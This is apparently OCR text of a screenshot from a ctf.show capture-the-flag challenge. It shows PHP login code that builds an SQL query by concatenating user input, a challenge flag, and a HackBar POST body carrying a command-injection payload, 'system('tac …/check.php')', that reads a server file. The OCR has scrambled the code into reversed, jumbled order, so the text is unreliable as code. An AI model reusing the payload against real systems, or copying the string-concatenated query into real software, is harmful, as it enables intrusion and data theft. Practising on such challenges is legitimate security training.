 不安全 d7fcf55f-c121-4091-b96b-89d829acfc0b.challenge.ctf.show/1.php
XDSEC BBS JAVA开发 作品赛 java安全参考 Linux 大佬博客 密码学 渗透测试 常用在线工具 渗透案例 misc工具使用
?> } die('error'); }else{ } echo 'error'; }else{ echo $flag; if($row = $result->fetch_object()){ $result = $conn->query($sql);
$sql = "select id,username,password from admin_user where username = '".$u."' and password = '".$p."';"; } die('error');
if(!preg_match('/^[A-Za-z0-9]+$/i', $p)){ } die('error'); if(!preg_match('/^[A-Za-z0-9]+$/i', $u)){ ); "data"=>array()
"count"=>$num, "msg"=>"查询失败", "code"=>0, $ret = array( $num = 1; $conn->query("set name $charName"); }
die(json_encode(array(mysqli_connect_error()))); if(mysqli_connect_errno()){ $conn = new
mysq dbhost,$dbuser,$dbpwd,$dbname); if(isset($u) && isset($p)){ $p=$_POST['p']; $u=$_POST['u'];
$flag='ctfshow{027eb53a-b91b-4bdf-8f8c-4d5879833e3c}'; require_once "config.php"; error_reporting(0);
Sources Elements Network HackBar
LOAD SPLIT EXECUTE TEST SQLI
URL
http://d7fcf55f-c121-4091-b96b-
Enable
POST
enctype
application/x-www-form-urlencoded
Body
1=system('tac alsckdfy/check.php');